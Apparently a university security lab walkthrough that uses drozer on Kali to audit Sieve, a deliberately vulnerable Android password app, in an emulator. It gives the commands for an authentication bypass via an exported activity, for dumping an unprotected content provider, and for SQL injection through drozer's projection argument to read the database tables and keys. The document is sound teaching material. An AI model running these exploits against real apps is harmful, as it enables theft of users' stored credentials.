Drozer allows you to audit IPC endpoints.
wget https://github.com/mwrlabs/drozer/releases/download/2.4.4/drozer-2.4.4-py2-none-any.whl
pip install drozer-2.4.4-py2-none-any.whl

On Kali, in a Terminal, execute these commands:
mkdir drozer
cd drozer
wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk
adb connect 172.16.123.154
adb devices -l
adb install drozer-agent-2.3.4.apk
On Kali, in a Terminal, execute this command:
adb forward tcp:31415 tcp:31415
Launch drozer, as shown below.

In the "drozer" screen, at the lower right, click OFF. Now the "Embedded Server" is "ON", as shown below.
drozer console connect
help
On Kali, at the
dz>
prompt, execute
these commands:
help shell
! whoami

On Kali, at the
dz>
prompt, execute
this command:
list

On Kali, at the
dz>
prompt, execute
this command:
exit
On Kali, in the Terminal, execute these commands.

wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk
adb install sieve.apk
If you are using a Mac or Linux with Genymotion, the install fails, saying "NO_MATCHING_ABIS, as shown below.
The problem is that Sieve is an ARM app, but Genymotion is an x86 emulator.
Troubleshooting
If that download link fails, use this alternate command:
https://mega.nz/usg=ALkJrhgzajMZiTGuDUTxVBaGBlodOhsZbQ#F!JhcFwKpC!yfhfeUzvIZoSdBgfdZ9Ygg
Download ARM_Translation_Oreo.zip.
If you are using Genymotion on Mac or Linux, drag the ARM_Translation_Oreo.zip file onto your Android device and drop it there.
Troubleshooting
If that download link fails, use this alternate download link:

A warning message pops up, as shown below. Click OK.
A message says the file was flashed successfully, as shown below. Click OK.

Turn off your Android device and restart it.

On Kali, in a Terminal, execute these commands, replacing the IP address with the IP address of your Genymotion Android device:
adb connect 172.16.123.154
adb devices -l

adb install sieve.apk

Launch Sieve, as shown below.


A "Welcome!" screen appears, as shown below.
Enter a password of Password12345678 in both fields and click Submit.

On the "Enter PIN" page, enter a PIN of 4567 in both fields and click Submit, as shown below.
In the next page, enter a password of Password12345678 fields and click "Sign in", as shown below.
In the "Your Passwords" page, at the top right, click the + icon.
Enter some test data, as shown below, and click Save.
Don't put any real passwords into this app, of course, because they will be revealed later in the project.

Launch drozer, as shown below.
The "Embedded Server" should be "ON", as shown below.

dz>
prompt, execute
these commands:
adb forward tcp:31415 tcp:31415
drozer console connect
run app.package.list -f sieve
com.mwr.example.sieve
as shown below.

To see basic package information,
on Kali, at the
dz>
prompt, execute
this command:
run app.package.info -a com.mwr.example.sieve
dz>
prompt, execute
this command:
run app.package.attacksurface com.mwr.example.sieve

dz>
prompt, execute
this command:
run app.activity.info -a com.mwr.example.sieve

The "MainLoginActivity" makes sense--the app needs to take input from the keyboard for that.
But what are "FileSelectActivity" and "PWList"? They are both exported, and can be run without any permissions, as indicated by the "Permission: null" message.
Position the Android device so that it remains visible while you execute the Dozer command below.
dz>
prompt, execute
this command:
run app.activity.start --component com.mwr.example.sieve com.mwr.example.sieve.PWList


On your Android device, the "Your Passwords" page opens, as shown below.
This is an authentication bypass exploit--the Drozer agent did not need your password or PIN to open this screen.
But at this point, we only see usernames, not passwords.
dz>
prompt, execute
this command:

run app.provider.info -a com.mwr.example.sieve
On Kali, at the
dz>
prompt, execute
this command:
run scanner.provider.finduris -a com.mwr.example.sieve

We know the /Keys provider requires
permissions, but evidently not
/Passwords. To run the
/Passwords provider,
on Kali, at the
dz>
prompt, execute
this command:


run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/
The password was unprintable binary data, so Drozer encoded it with Base64. We don't have the plaintext password yet.
Save a full-desktop image. On a Mac, press Shift+Commmand+3. On a PC, press Shift+PrntScrn and paste into Paint.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Save the image with the filename "YOUR NAME Proj 10", replacing "YOUR NAME" with your real name.
On Kali, at the
dz>
prompt, execute
these commands:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"

Execute this command:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"